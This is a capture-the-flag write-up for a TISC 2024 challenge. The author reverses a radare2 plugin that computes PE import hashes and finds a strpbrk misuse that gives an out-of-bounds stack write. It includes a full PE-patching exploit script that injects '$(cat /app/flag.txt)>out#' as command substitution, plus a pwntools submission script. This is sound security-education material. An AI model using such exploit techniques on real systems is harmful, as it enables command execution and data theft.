We are provided the source for this challenge:
service.py is where the entry point:
#!/usr/bin/python3 import os import subprocess import base64 import secrets fdata = input("Input PE file (base64 encoded): ") try: fdata = base64.b64decode(fdata.encode()) except: print("Invalid base64!", flush=True) exit(1) dirname = "/app/uploads/"+secrets.token_hex(16) os.mkdir(dirname) os.chdir(dirname) with open("./file.exe", "wb") as f: f.write(fdata) subprocess.run(["r2 -q -c imp -e bin.relocs.apply=true file.exe"], stdout=subprocess.DEVNULL, stderr=subprocess.DEVNULL, shell=True) if os.path.isfile("out"): with open("./out", "r") as f: print("Import hash:", f.read(), flush=True) else: print("Error generating imphash!", flush=True) os.chdir("/app") # os.system("rm -rf "+dirname)service.py
It takes in a windows PE executable as input, and runs the command r2 -q -c imp -e bin.relocs.apply=true file.exe on it. r2 is radare2, a "framework for reverse engineering and analysing binaries". I asked ChatGPT to explain the command parameters:
-q: This flag runs Radare2 in quiet mode, meaning that it suppresses unnecessary output (e.g., banners, debugging information).
-c imp: The -c option allows you to pass commands that should be executed after the binary is loaded. In this case, the command imp is used to list imported functions.
* imp stands for "imports," and it will show the external functions that the binary relies on (e.g., functions from shared libraries or dynamic link libraries like .dll files).
-e bin.relocs.apply=true: This flag sets a Radare2 configuration option using -e. In this case, the configuration being set is:
* bin.relocs.apply=true: This option tells Radare2 to apply relocations. Relocations are used to adjust memory addresses in the binary so that they can work with different memory layouts. Setting this to true applies any relocations found in the binary, which is essential for certain types of analysis and execution.
In Dockerfile, we can see that libcoreimp.so is a radare2 plugin:
RUN mkdir -p /home/ctf/.local/share/radare2/plugins
COPY libcoreimp.so /home/ctf/.local/share/radare2/plugins
RUN chmod 755 /home/ctf/.local/share/radare2/plugins/libcoreimp.so
Additionally, a specific revision of radare2 is being installed:
RUN git clone https://github.com/radare/radare2.git radare2 && \
cd radare2 && \
./sys/install-rev.sh 0da877e
This may be important to the challenge, hence I installed radare2 locally using the same commands.
Reversing libcoreimp.so
After importing the file into ghidra and analysing, we see the function r_cmd_imp_client. The -c imp option above seems to be calling it.
undefined8 r_cmd_imp_client(undefined8 param_1,undefined8 param_2)
{
size_t all_imports_len;
MD5_CTX hasher;
uchar hash [16];
char command [41];
short offset;
char all_imports [4110];
int funcname_len;
int libname_len;
char *funcname;
char *libname;
long bintype;
int j;
int i;
// NOTE: other stack variables omitted for brevity
local_28 = param_1;
cVar2 = r_str_startswith_inline(param_2,&DAT_001021a0); // "imp"
if (cVar2 == '\0') {
uVar4 = 0;
}
else {
offset = 0;
memset(all_imports,0,0x1000);
memset(hash,0,0x110);
builtin_strncpy(command,"echo ",6);
builtin_strncpy(command + 0x25," > o",4);
_uStack_117f = CONCAT13(uStack_117c,0x7475); // "ut"
local_30 = r_core_cmd_str(local_28,&DAT_001021a4); // "iIj"
local_38 = cJSON_Parse(local_30);
bintype = cJSON_GetObjectItemCaseSensitive(local_38,"bintype");
iVar3 = strncmp(*(char **)(bintype + 0x20),"pe",2);
if (iVar3 == 0) {
// ... main function logic ...
}
else {
puts("File is not PE file!");
uVar4 = 1;
}
}
return uVar4;
}
It checks that param_2 (presumably the command name) is "imp", and runs the radare2 command iIj. According to r2 docs, iI returns binary information and is "similar to the file command". j at the end formats the output in json. For example:
[0x1400013f0]> iIj
{"arch":"x86","baddr":5368709120,"binsz":61811,"bintype":"pe","bits":64,"canary":false,"injprot":false,"retguard":false,"class":"PE32+","cmp.csum":"0x0001dc15","compiled":"Sat Sep 21 02:48:58 2024","compiler":"","crypto":false,"dbg_file":"","endian":"little","havecode":true,"hdr.csum":"0x0001dc15","guid":"","intrp":"","laddr":0,"lang":"c","linenum":true,"lsyms":false,"machine":"AMD 64","nx":true,"os":"windows","overlay":true,"cc":"ms","pic":true,"relocs":false,"rpath":"","signed":false,"sanitize":false,"static":false,"stripped":false,"subsys":"Windows CUI","va":true,"checksums":{}}
Following this, the function uses cjson to parse the output and checks that bintype is pe.
Aside from the peliminary checks there is also some string construction going on. command (which I renamed to better reflect its usage) becomes echo [32 uninitialized bytes] > out.
Next we move to the main part of the function, beginning with this section:
pvVar5 = (void *)r_core_cmd_str(local_28,&DAT_001021c8); // "aa"
free(pvVar5);
local_48 = r_core_cmd_str(local_28,&DAT_001021cb); // "iij"
local_50 = cJSON_Parse(local_48);
if (local_50 == 0) {
local_10 = (undefined8 *)0x0;
}
else {
local_10 = *(undefined8 **)(local_50 + 0x10);
}
The aa command stands for analyze all. Its output seems to be discarded, but perhaps there are some side effects?
The iij command outputs information of imports by the binary, formatted as json. It looks something like this:
[0x1400013f0]> iij
[{"ordinal":1,"bind":"NONE","type":"FUNC","name":"DeleteCriticalSection","libname":"KERNEL32.dll","plt":5368742240},{"ordinal":2,"bind":"NONE","type":"FUNC","name":"EnterCriticalSection","libname":"KERNEL32.dll","plt":5368742248},{"ordinal":3,"bind":"NONE","type":"FUNC","name":"GetLastError","libname":"KERNEL32.dll","plt":5368742256},{"ordinal":4,"bind":"NONE","type":"FUNC","name":"InitializeCriticalSection","libname":"KERNEL32.dll","plt":5368742264},
... remainder omitted for brevity ...
The next section is a for loop:
for (; local_10 != (undefined8 *)0x0; local_10 = (undefined8 *)*local_10) {
local_60 = cJSON_GetObjectItemCaseSensitive(local_10,"libname");
local_68 = cJSON_GetObjectItemCaseSensitive(local_10,"name");
if ((local_60 != 0) && (local_68 != 0)) {
libname = *(char **)(local_60 + 0x20);
funcname = *(char **)(local_68 + 0x20);
local_80 = strpbrk(libname,".dll");
if ((local_80 == (char *)0x0) || (local_80 == libname)) {
bVar1 = false;
}
else {
bVar1 = true;
}
if (!bVar1) {
local_88 = strpbrk(libname,".ocx");
if ((local_88 == (char *)0x0) || (local_88 == libname)) {
bVar1 = false;
}
else {
bVar1 = true;
}
if (!bVar1) {
local_90 = strpbrk(libname,".sys");
if ((local_90 == (char *)0x0) || (local_90 == libname)) {
bVar1 = false;
}
else {
bVar1 = true;
}
if (!bVar1) {
puts("Invalid library name! Must end in .dll, .ocx or .sys!");
return 1;
}
}
}
all_imports_len = strlen(libname);
libname_len = (int)all_imports_len + -4;
all_imports_len = strlen(funcname);
funcname_len = (int)all_imports_len;
if (0xffeU - (long)offset < (ulong)(long)(funcname_len + libname_len)) {
puts("Imports too long!");
return 1;
}
for (i = 0; i < libname_len; i = i + 1) {
iVar3 = tolower((int)libname[i]);
all_imports[i + offset] = (char)iVar3;
}
offset = (short)libname_len + offset;
all_imports[(int)offset] = '.';
offset = offset + 1;
for (local_18 = 0; local_18 < funcname_len; local_18 = local_18 + 1) {
iVar3 = tolower((int)funcname[local_18]);
all_imports[local_18 + offset] = (char)iVar3;
}
offset = (short)funcname_len + offset;
all_imports[(int)offset] = ',';
offset = offset + 1;
}
}
Because the output is a list of JSON objects, I assume that we're looping through the list. Based on the structure of the loop it seems that cJSON is returning the first JSON object as a struct, where the first field in the struct is a pointer to the next JSON object.
For each import, we check that the library name ends with .dll, .ocx or .sys. Then we concatenate <libname>.<name>, to a string of all the module imports.
MD5_Init(&hasher);
all_imports_len = strlen(all_imports);
MD5_Update(&hasher,all_imports,all_imports_len - 1);
MD5_Final(hash,&hasher);
local_58 = "0123456789abcdef";
for (j = 0; j < 0x10; j = j + 1) {
command[j * 2 + 5] = "0123456789abcdef"[(int)((char)hash[j] >> 4) & 0xf];
command[(j + 3) * 2] = "0123456789abcdef"[(int)(char)hash[j] & 0xf];
}
pvVar5 = (void *)r_core_cmd_str(local_28,command);
free(pvVar5);
uVar4 = 1;
The last section calculates the md5 hash of the all_imports string and converts it to a hex-encoded string. This string is then inserted into the 32-byte space in the command string, so we end up with something like echo 135638396666dff5b69beff74a269469 > out. The out file is then read by the python server and its contents are sent back to the user.
strpbrk bug
I did some experimentation with the strpbrk function and noticed some unexpected behavior: Running something like strpbrk(".", ".dll") returns the string ".". A quick google search shows that strpbrk "finds the first character in the string s1 that matches any character specified in s2". Since libname_len = strlen(libname) - 4, we can get libname_len to be a negative number.
I tried passing "." as the library name (how to control the PE library names will be discussed later), but this fails because of an additional check in the if statement shown below.
local_80 = strpbrk(libname,".dll");
if ((local_80 == (char *)0x0) || (local_80 == libname)) {
The output of strpbrk cannot be equal to libname. So we have to pass something like "a." instead. This will result in libname_len = -2, and offset = -2.
offset = (short)libname_len + offset;
all_imports[(int)offset] = '.';
offset = offset + 1;
for (local_18 = 0; local_18 < funcname_len; local_18 = local_18 + 1) {
iVar3 = tolower((int)funcname[local_18]);
all_imports[local_18 + offset] = (char)iVar3;
}
Array OOB write
Then "." (value 0x2e) is written to all_imports[-2]. Conveniently, offset is a 2 byte value stored right before all_imports, so the LSB of offset is overwritten. Now offset = 0xff2e = -210, and our next write will be to all_imports[-210]
Looking at the stack layout, there doesn't seem to be anything important in that memory region:

If write 208 more bytes then we should reach offset and overwrite the LSB with the next byte. So we have control of offset and thus can write to any arbitrary memory location in a 0x7fff byte radius around all_imports. The most obvious thing to overwrite seems to be the command string, since it basically gives us RCE.
Unfortunately, we can't overwrite the full command string due to a number of issues. Firstly, command is located 0x100 bytes below all_imports, so we need offset = 0xff00 - but we can't write a null byte because the number of bytes written is dictated by strlen. Maybe it would be possible to write 0xff to the LSB followed by writing 0xfe to the MSB, but this also fails because of the next issue: At the end of the function a 32 byte hex string is written to command[5:37], messing up whatever command we were planning to execute.
What if we put our code after the 32 byte region? I checked if it was possible to run a command in backticks or in $() in radare2:
[0x1400013f0]> echo aoeuaoeu$(cat flag.txt)
aoeuaoeutisc{fake_flag}
It works! Now we just need to make offset point to command[37], so offset = 0xff25. Then we can write something like $(cat flag.txt) > out # after that.
Controlling PE imports
I tried to find a way to craft a PE executable with the specific strings we need as module imports. I found the following resources:
- https://maskray.me/blog/2023-12-03-linker-notes-on-pe-coff
- https://opensecuritytraining.info/LifeOfBinaries.html
- https://www.youtube.com/watch?v=rbN53Xh21_g&list=PLUFkSN0XLZ-n_Na6jwqopTt1Ki57vMIc3&index=12
But in the end, I decided that it was too much trouble to try to comprehend the PE format and took the most braindead approach - replacing the module strings in an existing PE file with strings of the same length (or less).
I compiled an empty c program with mingw64 to produce the inital PE file: x86_64-w64-mingw32-gcc main.c
void main() { }main.c
Care must be exercised when patching the PE, taking into account the maximum length of each import name (I actually ran into a lot of bugs because of this, perhaps I should have figured out how to make the entire payload in a single import string). Here are all the imports, in order:
KERNEL32.dll.DeleteCriticalSection
KERNEL32.dll.EnterCriticalSection
KERNEL32.dll.GetLastError
KERNEL32.dll.InitializeCriticalSection
KERNEL32.dll.LeaveCriticalSection
KERNEL32.dll.SetUnhandledExceptionFilter
KERNEL32.dll.Sleep
KERNEL32.dll.TlsGetValue
KERNEL32.dll.VirtualProtect
KERNEL32.dll.VirtualQuery
msvcrt.dll.__C_specific_handler
msvcrt.dll.__getmainargs
msvcrt.dll.__initenv
msvcrt.dll.__iob_func
msvcrt.dll.__set_app_type
msvcrt.dll.__setusermatherr
msvcrt.dll._amsg_exit
msvcrt.dll._cexit
msvcrt.dll._commode
msvcrt.dll._fmode
msvcrt.dll._initterm
msvcrt.dll._onexit
msvcrt.dll.abort
msvcrt.dll.calloc
msvcrt.dll.exit
msvcrt.dll.fprintf
msvcrt.dll.free
msvcrt.dll.fwrite
msvcrt.dll.malloc
msvcrt.dll.memcpy
msvcrt.dll.signal
msvcrt.dll.strlen
msvcrt.dll.strncmp
msvcrt.dll.vfprintf
We replace KERNEL32.dll with a.. We also replace msvcrt.dll with a. for simplicity. The first part of the payload needs to be 208 bytes padding to reach offset's memory address, so we leave the first bunch of strings as they are. I used a script to calculate when the 208 byte mark would be reached:
I made a lot of dumb mistakes calculating this. Even now writing this, I just realised I forgot to account for 2 being subtracted from
offseteach time because of the libname integer underflow (I fixed it by debugging).
imports = [...] # imports json data, omitted for brevity total_len = 1 for x in imports: total_len += len(x['name']) if total_len >= 208: print(x['libname'], x['name']) print('stop here!', total_len) breakh.py
This outputs:
msvcrt.dll __initenv
stop here! 210
Here's my final patch script (somewhat cleaned up):
with open('a.exe', 'rb') as f: data = f.read() def replace_single(bin, from_, to): # occurrences = bin.count(from_) # assert occurrences == 1, f'Ambiguous replace: {from_}. Found {occurrences}' assert len(from_) == len( to), 'Can only replace with string of the same length' return bin.replace(from_, to, 1) i = 0x3894 size = len('KERNEL32.dll') data = data[:i] + b'a.' + b'\x00'*(size-2) + data[i+size:] data = replace_single(data, b'msvcrt.dll', b'a.\x00crt.dll') data = replace_single(data, b'__initenv', b'__init\x00\x00\x00') data = replace_single(data, b'__iob_func', b'A"' + b'\x00' * 8) data = replace_single(data, b'__set_app_type', b'__s\x00t_app_type') i = data.find(b'__setusermatherr') payload = b'$(cat /app/flag.txt)>out#AAAAAAA\x00' data = data[:i] + payload + data[i+len(payload):] to_remove = [ # b'__C_specific_handler', # b'__getmainargs', # b'__initenv', # b'__iob_func', # b'__set_app_type', # b'__setusermatherr', # b'_amsg_exit', b'_cexit', b'_commode', b'_fmode', b'_initterm', b'_onexit', b'abort', b'calloc', b'exit', b'fprintf', b'free', b'fwrite', b'malloc', b'memcpy', b'signal', b'strlen', b'strncmp', b'vfprintf', ] for str in to_remove: data = replace_single(data, str, b'\x00' + str[1:]) with open('a1.exe', 'wb') as f: f.write(data)patch.py
I then submitted this to the remote server using the script:
from pwn import * import base64 with open('a1.exe', 'rb') as f: data = f.read() payload = base64.b64encode(data) t = remote('chals.tisc24.ctf.sg', 53719) t.sendlineafter(b'Input PE file (base64 encoded): ', payload) t.interactive()s.py
This printed the flag: TISC{pwn1n6_w17h_w1nd0w5_p3}
Debugging notes
I made a lot of mistakes and as such had to do a lot of debugging for this challenge.
To test my patched PE executable locally I could just run gdb --args r2 -q -c imp -e bin.relocs.apply=true a.exe. To do further debugging with gdb (e.g. to find out what command string was being generated), I used the following commands:
gdb --args r2 -q -c imp -e bin.relocs.apply=true a1.exe to start gdb
catch load libcoreimp.so to break when the shared library is loaded. After it's loaded I can set breakpoints and debug as usual.